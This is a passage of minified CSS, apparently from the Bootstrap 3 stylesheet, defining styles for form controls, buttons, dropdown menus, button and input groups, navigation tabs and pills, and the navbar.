#ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.form-group-sm .form-control{height:30px;line-height:30px;}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto;}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5;}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.form-group-lg .form-control{height:46px;line-height:46px;}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto;}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:25px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4;}.btn-primary .badge{color:#337ab7;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#337ab7;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#337ab7;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:1006px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:1006px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:1006px){.container > .navbar-header,.container-fluid > 